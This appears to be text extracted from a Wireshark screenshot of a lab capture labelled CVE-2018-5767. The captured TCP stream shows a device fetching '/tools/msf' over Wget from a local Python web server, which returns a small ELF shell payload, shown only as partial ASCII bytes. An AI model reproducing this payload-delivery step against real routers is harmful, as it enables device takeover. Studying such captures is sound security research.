 CVE-2018-5767.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A)
tcp.stream eq 1
No. Time Source
6 0.045148 192.168.2.2
7 0.045182 192.168.2.1
8 0.045968 192.168.2.2
9 0.047198 192.168.2.2
10 0.047208 192.168.2.1
11 0.065096 192.168.2.1
12 0.065186 192.168.2.1
13 0.066020 192.168.2.2
14 0.071480 192.168.2.2
15 0.071501 192.168.2.1
Frame 6: 66 bytes on wire (528 bits),
Ethernet II, Src: RealtekU_12:34:56 (52
Internet Protocol Version 4, Src: 192.1
0000 e2 e9 79 cb 54 6f 52 54 00 12 34 5
0010 00 34 9b 29 40 00 40 06 1a 47 c0 a
0020 02 01 c4 88 1f 40 62 9c ff 57 00 0
0030 39 08 6a fd 00 00 02 04 05 b4 01 0
0040 03 02
CVE-2018-5767.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · CVE-2018-5767.pcap
GET /tools/msf HTTP/1.1
Host: 192.168.2.1:8000
User-Agent: Wget
Connection: close
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.5.2
Date: Wed, 04 Aug 2021 02:43:57 GMT
Content-type: application/octet-stream
Content-Length: 256
Last-Modified: Wed, 04 Aug 2021 02:31:30 GMT
.ELF..............(.....T...4...........4.
.................................................. ...p...p.......`..`....
...p...p..............?p..............?p..............?p......$....@$...-.
..$@....-.
....p........zi..../bin/sh.........sh..............
分组 11。1 客户端 分组，2 服务器 分组，1 turn(s).点击选择。
整个对话（544 bytes） Show data as ASCII 流 1
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help